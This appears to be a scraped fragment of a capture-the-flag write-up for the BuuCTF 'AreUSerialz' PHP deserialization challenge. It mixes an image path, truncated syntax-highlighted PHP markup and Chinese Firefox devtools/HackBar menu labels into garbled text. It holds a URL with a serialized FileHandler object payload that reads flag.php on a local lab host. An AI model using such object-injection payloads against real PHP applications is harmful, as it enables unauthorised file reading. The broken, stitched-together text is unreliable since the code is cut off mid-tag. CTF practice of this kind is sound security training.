 1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="
3 </span>
4 </code>[Result]: <br>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other
Load URL
view-source:http://127.0.0.1/BuuCTF/AreUSerialz/?str=O:11:%22FileHandler%22:2:{s:2:%22op%22;i:2;s:8:%22filename%22;s:8:%22flag.php%22;}
Split URL